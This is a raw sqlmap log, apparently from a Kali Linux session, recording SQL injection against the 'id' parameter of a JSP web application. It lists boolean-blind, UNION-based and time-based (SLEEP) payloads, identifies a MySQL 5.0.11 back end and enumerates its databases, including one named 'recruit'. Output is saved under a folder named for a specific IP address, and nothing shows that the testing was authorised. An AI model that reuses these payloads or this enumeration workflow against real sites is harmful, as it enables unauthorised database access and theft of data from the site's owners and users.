 Place: GET
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=33 AND 2448=2448

    Type: UNION query
    Title: MySQL UNION query (NULL) - 7 columns
    Payload: id=-9560 UNION ALL SELECT NULL,NULL,CONCAT(0x716a797671,0x455070596
14145427179,0x71766f7571),NULL,NULL,NULL,NULL#

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: id=33 AND SLEEP(5)
---
[16:39:19] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0.11
[16:39:19] [INFO] fetching database names
[16:39:19] [INFO] the SQL query used returns 4 entries
[16:39:20] [INFO] retrieved: "information_schema"
[16:39:20] [INFO] retrieved: "mysql"
[16:39:20] [INFO] retrieved: "recruit"
[16:39:20] [INFO] retrieved: "test"
KALI LINUX
The quieter you become, the more you are able to hear.
available databases [4]:
[*] information_schema
[*] mysql
[*] recruit
[*] test

[16:39:20] [INFO] fetched data logged to text files under '/usr/share/sqlmap/out
put/219.222.191.152'